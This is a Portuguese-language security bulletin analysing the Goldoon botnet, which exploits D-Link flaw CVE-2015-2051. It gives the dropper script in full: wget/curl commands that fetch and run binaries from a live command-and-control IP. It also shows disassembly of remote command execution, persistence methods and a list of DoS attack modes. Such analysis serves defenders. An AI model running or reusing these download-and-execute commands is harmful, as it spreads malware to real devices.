# BOLETIMDE SEGURANÇA

Botnet Goldoon explorando falha antiga em dispositivos

**D-Link** 



## **TLP: CLEAR**





Receba alertas e informações sobre segurança cibernética e ameaças rapidamente, por meio do nosso **X**.

## **[Heimdall Security Research](https://twitter.com/heimdallish)**





Acesse boletins diários sobre agentes de ameaças, *malwares*, indicadores de comprometimentos, TTPs e outras informações no *site* da ISH.

## **[Boletins de Segurança](https://ish.com.br/boletins-de-seguranca/) – Heimdall**



#### **CONTAS DO FACEBOOK SÃO INVADIDAS** POR EXTENSÕES MALICIOSAS DE **NAVEGADORES**

Descoberto recentemente que atores maliciosos utilizam extensões de navegadores para realizar o roubo de cookies de sessões de sites como o Facebook. A extensão maliciosa é oferecida como um anexo do ChatGPT.

BAIXAR



#### ALERTA PARA RETORNO DO MALWARE **EMOTET!**

O malware Emotet após permanecer alguns meses sem operações refornou cou outro mejo de propagação, via OneNote e também dos métodos já conhecidos via Planilhas e Documentos do Microsoft Office





#### **GRUPO DE RANSOMWARE CLOP** EXPLORANDO VULNERABILIDADE PARA **NOVAS VÍTIMAS**

O grupo de Ransomware conhecido como Cl0p está explorando ativamente a vulnerabilidade conhecida como CVE-2023-0669, na qual realizou o ataque a diversas organizações e expôs os dados no site de data leaks

BAIXAR





## **SUMÁRIO**







## **LISTA DE TABELAS**







#### **LISTA DE FIGURAS**







## <span id="page-5-0"></span>**1 SUMÁRIO EXECUTIVO**

A FortiGuard detectou em abril uma botnet recém-desenvolvida explorando uma falha antiga da D-Link, identificada como [CVE-2015-2051.](https://nvd.nist.gov/vuln/detail/CVE-2015-2051) Essa falha específica possibilita a execução de comandos remotos arbitrários através do recurso *GetDeviceSettings* presente na interface HNAP. Isso permite que um atacante monte uma requisição HTTP sofisticada que inclua um comando malintencionado no cabeçalho da solicitação.





## <span id="page-6-0"></span>**2 DETALHES SOBRE A AMEAÇA**

Através da assinatura de sistema de prevenção de intrusões (IPS), foi identificadas tentativas de exploração da falha CVE-2015-2051, com o objetivo de disseminar o botnet recém-identificado como "Goldoon". Caso os alvos sejam violados, os atacantes podem assumir controle absoluto, o que possibilita a capacidade de extrair dados do sistema, iniciar comunicações com um servidor de comando e controle (**C2**) e utilizar os dispositivos comprometidos para realizar ataques subsequentes, incluindo ataques de negação de serviço distribuído (**DDoS**). Foi observado um aumento significativo na atividade deste botnet em abril, com uma frequência quase duas vezes maior do que o normal.



*Figura 1 – Evidência de carga útil.*

<span id="page-6-1"></span>

*Figura 2 – Telemetria da assinatura de IPS.*

<span id="page-6-2"></span>Os atacantes começam o ataque explorando essa vulnerabilidade para obter um arquivo tipo "**dropper**" do endereço "**hxxp://94[.]228[.]168[.]60:8080**". Esse script tem a função de baixar, executar e deletar arquivos que podem ser malintencionados, afetando diversas plataformas do sistema Linux, tais como aarch64, arm, i686, m68k, mips64, mipsel, powerpc, s390x, sparc64, x86-64, sh4, riscv64, DEC Alfa e PA-RISC. O arquivo, chamado "goldoon", é ativado logo que é baixado e suas permissões são configuradas. Finalizada a execução, o script procede com a remoção do arquivo "goldoon" e, em seguida, se autodestrói, eliminando evidências de sua presença e mantendo-se oculto.





| wget http://94.228.168.60:8080/dropper/linux/aarch64-linux-gnu -O goldoon; curl                           |
|----------------------------------------------------------------------------------------------------|
| http://94.228.168.60:8080/dropper/linux/aarch64-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon        |
| wget http://94.228.168.60:8080/dropper/linux/arm-linux-gnueabi -0 goldoon; curl                           |
| http://94.228.168.60:8080/dropper/linux/arm-linux-gnueabi -o goldoon; chmod 777 goldoon; ./goldoon        |
| wget http://94.228.168.60:8080/dropper/linux/arm-linux-gnueabihf -0 goldoon; curl                         |
| http://94.228.168.60:8080/dropper/linux/arm-linux-gnueabihf -o goldoon; chmod 777 goldoon; ./goldoon      |
| wget http://94.228.168.68:8080/dropper/linux/i686-linux-gnu -0 goldoon; curl                              |
| http://94.228.168.60:8080/dropper/linux/i686-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon           |
| wget http://94.228.168.60:8080/dropper/linux/m68k-linux-gnu -0 goldoon; curl                              |
| http://94.228.168.60:8080/dropper/linux/m68k-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon           |
| wget http://94.228.168.60:8080/dropper/linux/mips64-linux-gnuabi64 -0 goldoon; curl                       |
| http://94.228.168.60:8080/dropper/linux/mips64-linux-gnuabi64 -o goldoon; chmod 777 goldoon; ./goldoon    |
| wget http://94.228.168.60:8080/dropper/linux/mips64el-linux-gnuabi64 -O goldoon; curl                     |
| http://94.228.168.60:8080/dropper/linux/mips64el-linux-gnuabi64 -o goldoon; chmod 777 goldoon; ./goldoon  |
| wget http://94.228.168.60:8080/dropper/linux/mipsel-linux-gnu -0 goldoon; curl                            |
| lttp://94.228.168.60:8080/dropper/linux/mipsel-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon         |
| wget http://94.228.168.60:8080/dropper/linux/mips-linux-gnu -0 goldoon; curl                              |
| /eoldoon; http://94.228.168.60:8080/dropper/linux/mips-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon |
| wget http://94.228.168.60:8080/dropper/linux/powerpc-linux-gnu -0 goldoon; curl                           |
| http://94.228.168.60:8080/dropper/linux/powerpc-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon        |
| wget http://94.228.168.60:8080/dropper/linux/powerpc64-linux-gnu -O goldoon; curl                         |
| http://94.228.168.60:8080/dropper/linux/powerpc64-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon      |
| wget http://94.228.168.60:8080/dropper/linux/powerpc64le-linux-gnu -O goldoon; curl                       |
| http://94.228.168.60:8080/dropper/linux/powerpc64le-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon    |
| wget http://94.228.168.60:8080/dropper/linux/s390x-linux-gnu -O goldoon; curl                             |
| http://94.228.168.60:8080/dropper/linux/s390x-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon          |
| wget http://94.228.168.60:8080/dropper/linux/sparc64-linux-gnu -0 goldoon; curl                           |
| http://94.228.168.60:8080/dropper/linux/sparc64-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon        |
| wget http://94.228.168.60:8080/dropper/linux/x86-64-linux-enu -0 goldoon; curl                            |
| http://94.228.168.60:8080/dropper/linux/x86-64-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon         |
| wget http://94.228.168.60:8080/dropper/linux/sh4-linux-gnu -0 goldoon; curl                               |
| http://94.228.168.60:8080/dropper/linux/sh4-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon            |
| wget http://94.228.168.60:8080/dropper/linux/riscv64-linux-gnu -O goldoon; curl                           |
| http://94.228.168.60:8080/dropper/linux/riscv64-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon        |
| wget http://94.228.168.60:8080/dropper/linux/alpha-linux-gnu -O goldoon; curl                             |
| http://94.228.168.60:8080/dropper/linux/alpha-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon          |
| wget http://94.228.168.60:8080/dropper/linux/hppa-linux-gnu -O goldoon; curl                              |
| http://94.228.168.60:8080/dropper/linux/hppa-linux-gnu -o goldoon; chmod 777 goldoon; ./goldoon           |
| rm -rf goldoon; rm -rf \$0                                                                                |
|                                                                                                    |

*Figura 3 – Arquivo de script "dropper".*

<span id="page-7-0"></span>Durante a análise do malware, observou-se que ele executa ações específicas como, preparar argumentos essenciais para sua operação, configurase para iniciar automaticamente, garantindo sua permanência no aparelho infectado, cria uma conexão ininterrupta com o servidor de comando e controle, fica em espera por instruções do C2 para desencadear atividades maliciosas O malware Goldoon configura inicialmente parâmetros cruciais para a conexão. Utiliza, por exemplo, o "WolfSSL" para a encriptação das comunicações e estabelece os servidores DNS do Google ("8.8.8.8" e "8.8.4.4") como seus resolvedores DNS, facilitando a execução do ataque.

| $-22$ |                                                                 |
|-------|-----------------------------------------------------------------|
| sub   | $\mathsf{esp}, 4$                                               |
| mov   | esi, eax                                                        |
| lea   | eax, (aNameserver8888 - 8217000h)[ebx] ; "nameserver 8.8.8.8\n" |
| push  | 13h                                                             |
| push  | eax                                                             |
| push  | esi                                                             |
| call  | sub 8125750                                                     |
| add   | esp, 0Ch                                                        |
| lea   | eax, (aNameserver8844 - 8217000h)[ebx] ; "nameserver 8.8.4.4\n" |
| push  | 13h                                                             |
| push  | eax                                                             |
| push  | esi                                                             |
| call  | sub 8125750                                                     |
| mov   | [esp+1Ch+var 1C], esi                                           |
| call  | sub 8125B20                                                     |
| add   | esp, 10h                                                        |

*Figura 4 – Inicialização do servidor DNS.*

<span id="page-7-1"></span>Existem dez métodos distintos para a execução automática de malware, todas com o objetivo de ativar o código malicioso durante a inicialização do sistema da vítima. Esses métodos são categorizados em: Execução no Boot, Daemon e Execução no Logon. O malware pode ser ativado através do processo de boot do Linux, utilizando arquivos ou programas específicos como "/etc/rc.local" ou "crontab". Alternativamente, pode ser configurado como um daemon denominado "goldoon.server", o que lhe permite manter-se ativo no dispositivo infectado.



Adicionalmente, o malware tem a capacidade de iniciar automaticamente quando a vítima acessa o sistema no dispositivo comprometido.



*Figura 5 – Método de execução automática.*

<span id="page-8-0"></span>O malware persiste em estabelecer conexão com o servidor de comando e controle (C2) até que seja bem-sucedido. Ele coleta e envia detalhes do sistema alvo, incluindo o nome do usuário, entre outros dados. Após a conexão, a ameaça é instruída pelo servidor C2 por meio de pacotes que contêm comandos específicos para operações subsequentes. Dentro desses pacotes, existem sete diferentes instruções que podem ser ativadas pelo C2. Entre elas, duas são claramente destinadas a atividades mal-intencionadas: uma executa comandos no sistema da vítima usando "/bin/bash -c", e a outra inicia variados tipos de ataques de negação de serviço (DoS).

| lea<br>push | eax, (aC_0 - 8217000h)[ebx] "-c"<br>ø      |
|-------------|--------------------------------------------|
| push        | [esp+10h+arg_0] ; command                  |
| push        | eax                                        |
| lea         | eax, (aBinBash - 8217000h)[ebx] /bin/bash" |
| push        | eax                                        |
| call        | execlp                                     |
| call        | kernel_vsyscall                            |
| mov         | [esp+1Ch+var_1C], eax                      |
| call        | sub 8057CA0                                |
| add         | esp, 10h                                   |

*Figura 6 – Conexão e comportamento C2.*

<span id="page-8-1"></span>A análise revelou que o malware possui uma variedade impressionante de 27 técnicas distintas para executar ataques. Ele é capaz de realizar ataques DoS utilizando protocolos usuais, até mesmo afetando jogos como Minecraft. Para efetuar um ataque DoS, o Goldoon emprega múltiplos pacotes, com uma ênfase particular em ataques via TCP, que envolvem mais de dez diferentes tipos de pacotes.





Alguns métodos, como "**http\_exploit**", "**http\_xflow**", "**http\_pps**" e "**http\_cps**", estão atualmente inativos, sugerindo que o desenvolvedor do malware pode estar planejando atualizações futuras e aprimoramentos contínuos.

| alcmpriood   | GD. | 1cmp_flood 0                                         |  |  |  | DAIA XREF: get method function+18To  |
|--------------|-----|------------------------------------------------------|--|--|--|--------------------------------------|
| aTcpAbuse    | db  | tcp abuse 0                                          |  |  |  | DATA XREF: get method function+33fo  |
| aTcpLegal    | db  | 'top legal 0                                         |  |  |  | DATA XREF: get method function+4ETo  |
| aTcpSyn      | db  | top syn 0                                            |  |  |  | DATA XREF: get method function+691o  |
| aTcpAck      | db  | tcp ack 0                                            |  |  |  | DATA XREF: get method function+84fo  |
| aTcpXmas     | db  | tcp xmas 0                                           |  |  |  | DATA XREF: get method function+9F1o  |
| aTcpSynfin   | db  | tcp synfin 0                                         |  |  |  | DATA XREF: get method function+BATo  |
| aTcpSynack   | db  | tcp synack 0                                         |  |  |  | DATA XREF: get method function+D51o  |
| aTcpPsh      | db  | top psh 0                                            |  |  |  | DATA XREF: get method function+F01o  |
| aTcpFrand    | db. | tcp frand 0                                          |  |  |  | DATA XREF: get method function+10BTo |
| aTcpFin      | db  | tcp fin 0                                            |  |  |  | DATA XREF: get method function+126fo |
| aTcpCustom   | db. | tcp custom 0                                         |  |  |  | DATA XREF: get method function+141fo |
| aUdpRaw      |     | db udp raw 8                                         |  |  |  | DATA XREF: get method function+15Cfo |
|              |     |                                                      |  |  |  | sub 80586D0+14To                     |
| aTcpLegit    |     | db tcp legit 0                                       |  |  |  | DATA XREF: get method function+1771o |
| aUdpQuic     |     | db udp quic 0                                        |  |  |  | DATA XREF: get method function+192†o |
| aUdpLegit    | db  | udp legit 0                                          |  |  |  | DATA XREF: get method function+1AD1o |
| aTcpTls      | db  | tcp tls 0                                            |  |  |  | DATA XREF: get method function+1C81o |
| aTcpXtls     | db. | tcp xtls 0                                           |  |  |  | DATA XREF: get method function+1E21o |
| aTcpConn     | db  | tcp conn 0                                           |  |  |  | DATA XREF: get method function+1FCTo |
| aTcpSocket   | db  | tcp socket 0                                         |  |  |  | DATA XREF: get method function+2141o |
| aDnsFlood    | db  | dns flood 0                                          |  |  |  | DATA XREF: get method function+22E1o |
| aMinecraft   | db  | minecraft 0                                          |  |  |  | DATA XREF: get method function+24ATo |
| aHttpRaw     | db  | http raw 0                                           |  |  |  | DATA XREF: get method function+2641o |
| aHttpBypass  | db  | http bypass 0                                        |  |  |  | DATA XREF: get method function+27E1o |
| aHttpNull    | db  | http_null ,0                                         |  |  |  | DATA XREF: get method function+2981o |
| aHttpExploit | db  | http exploit 0                                       |  |  |  | DATA XREF: get method function+2B2fo |
| aHttpXflow   | db  | http xflow 0                                         |  |  |  | DATA XREF: get method function+2CATo |
| aHttpPps     | db  | http pps 0                                           |  |  |  | DATA XREF: get method function+2E41o |
| aHttpCps     |     | db http_cps 0                                        |  |  |  | DATA XREF: get method function+3001o |
|              |     | aAttackingWithS db 'Attacking with %s',0             |  |  |  |                                      |
|              |     |                                                      |  |  |  | DATA XREF: attack thread+261o        |
|              |     | aAttackingSFor1 db 'Attacking %s for %.1f seconds',0 |  |  |  |                                      |
|              |     |                                                      |  |  |  | DATA XREF: start attack 0+5DTo       |

*Figura 7 – Comandos para métodos de ataque.*

<span id="page-9-0"></span>Essa vulnerabilidade apesar de antiga e de fácil exploração, representa um risco crítico, pois permite a execução de código remoto. Uma vez que essa falha seja explorada, os dispositivos afetados podem ser incorporados a uma botnet, que utiliza essa vulnerabilidade. Isso evidencia a constante evolução dessa ameaça e sua capacidade de comprometer um número crescente de dispositivos.





## <span id="page-10-0"></span>**3 RECOMENDAÇÕES**

Além dos indicadores de comprometimento elencados abaixo pela ISH, poderão ser adotadas medidas visando a mitigação da infecção do referido *malware*, como por exemplo:

#### **Atualize o firmware**

• Certifique-se de que o firmware dos seus roteadores D-Link esteja atualizado para a versão mais recente para corrigir vulnerabilidades conhecidas.

#### **Altere senhas padrão**

• Troque as senhas padrão dos dispositivos por senhas fortes e únicas para evitar acessos não autorizados.

#### **Desative serviços desnecessários**

• Desligue serviços de gerenciamento remoto nos dispositivos, a menos que sejam estritamente necessários.

#### **Monitore o tráfego de rede**

• Use ferramentas de segurança para monitorar o tráfego de rede e detectar atividades suspeitas que possam indicar a presença de botnets.

#### **Instale soluções de segurança**

• Utilize softwares antivírus e antimalware confiáveis para proteger seus dispositivos contra infecções por malware.

#### **Educação em segurança cibernética**

• Eduque-se e aos outros usuários sobre os riscos de segurança e as melhores práticas para manter a segurança online.





## <span id="page-11-0"></span>**4 INDICADORES DE COMPROMISSOS**

A ISH Tecnologia realiza o tratamento de diversos indicadores de compromissos coletados por meio de fontes abertas, fechadas e também de análises realizadas pela equipe de segurança Heimdall. Diante disto, abaixo listamos todos os Indicadores de Compromissos (IOCs) relacionadas a análise do(s) artefato(s) deste relatório.









Tabela 1 – Indicadores de Compromissos de artefatos.

#### **Indicadores de URL, IPs e Domínios**

<span id="page-11-2"></span><span id="page-11-1"></span>

Tabela 2 – Indicadores de Compromissos de Rede.

Obs: Os *links* e endereços IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.





## <span id="page-12-0"></span>5 REFERÊNCIAS

- · Heimdall by ISH Tecnologia
- Fortinet
- Thehackernews





## <span id="page-13-0"></span>**6 AUTORES**

• Leonardo Oliveira Silva



Página 14|15

